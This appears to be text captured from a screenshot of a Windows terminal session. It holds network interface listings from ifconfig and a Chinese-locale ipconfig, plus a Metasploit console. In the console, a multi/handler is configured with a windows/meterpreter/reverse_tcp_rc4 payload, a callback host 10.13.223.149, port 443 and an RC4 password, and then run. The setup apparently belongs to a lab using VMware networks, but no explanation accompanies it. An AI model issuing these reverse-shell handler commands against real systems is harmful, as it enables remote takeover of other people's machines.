 Cmder
TX packets 89476  bytes 5501252 (5.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 70922  bytes 20607070 (19.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 70922  bytes 20607070 (19.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf5 >
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp_rc4
set LHOST 10.13.223.149
set LPORT 443
set RC4PASSWORD GeekIsChic
run
~
~
~
~
~
~
~
-- 插入 -- 3,24 全部
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8cbf:70e6:e229:715a%1
8
IPv4 地址 . . . . . . . . . . . . : 192.168.111.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c948:7f95:f839:66fe%2
4
IPv4 地址 . . . . . . . . . . . . : 192.168.59.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 WLAN:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::85d9:a39:8d07:971d%14
IPv4 地址 . . . . . . . . . . . . : 10.13.223.149
子网掩码  . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 10.13.0.3
C:\Users\49974
λ
ssh.exe cmd.exe ssh.exe Search